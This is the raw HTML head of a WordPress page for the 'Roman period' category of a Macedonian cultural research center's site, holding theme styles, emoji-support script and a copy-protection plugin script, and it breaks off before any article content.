

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/roman-period/
body_size: 159904
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Roman period | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Roman period Category Feed" href="https://haemus.org.mk/category/roman-period/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/category/roman-period/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f58533e189";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

